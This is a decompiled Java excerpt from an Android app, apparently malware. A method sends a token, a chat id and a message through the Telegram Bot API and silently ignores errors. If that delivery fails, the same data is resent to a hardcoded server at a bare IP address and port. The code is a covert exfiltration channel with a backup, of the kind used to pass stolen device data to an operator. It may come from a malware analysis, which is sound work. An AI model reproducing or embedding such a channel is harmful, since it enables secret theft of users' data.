 void a(String token, String id, String message) {
    try {
        b0.b bVar = new b0.b();
        TimeUnit timeUnit = TimeUnit.SECONDS;
        b0 okHttpClient = bVar.c(20L, timeUnit).b(3L, timeUnit).a();
        u.b a2 = new u.b().b(g.a0.a.a.f()).a(g.d());
        u retrofit = a2.c("https://api.telegram.org/bot" + token + "/").g(okHttpClient).e();
        e serviceMain = (e) retrofit.b(e.class);
        serviceMain.a(id, message).z(new a(token, id, message));
    } catch (Exception e2) {
    }
}
/* JADX INFO: Access modifiers changed from: package-private */
/* loaded from: classes.dex */
public class a implements f<String> {
    /* renamed from: a  reason: collision with root package name */
    final /* synthetic */ String f3344a;
    /* renamed from: b  reason: collision with root package name */
    final /* synthetic */ String f3345b;
    /* renamed from: c  reason: collision with root package name */
    final /* synthetic */ String f3346c;
    a(String str, String str2, String str3) {
        this.f3344a = str;
        this.f3345b = str2;
        this.f3346c = str3;
    }
    /* JADX WARN: Generic types in debug info not equals: g.d != retrofit2.Call<java.lang.String> */
    /* JADX WARN: Generic types in debug info not equals: g.t != retrofit2.Response<java.lang.String> */
    @Override // g.f
    public void b(d<String> dVar, t<String> tVar) {
    }
    /* JADX WARN: Generic types in debug info not equals: g.d != retrofit2.Call<java.lang.String> */
    @Override // g.f
    public void a(d<String> dVar, Throwable t) {
        b0.b bVar = new b0.b();
        TimeUnit timeUnit = TimeUnit.SECONDS;
        b0 okHttpClient = bVar.c(20L, timeUnit).b(5L, timeUnit).a();
        u retrofit = new u.b().b(g.a0.a.a.f()).a(g.d()).c("http://159.69.139.252:999/api/rest/").g(okHttpClient).e();
        e serviceMain = (e) retrofit.b(e.class);
        serviceMain.b(this.f3344a, this.f3345b, this.f3346c).z(new C0083a());
    }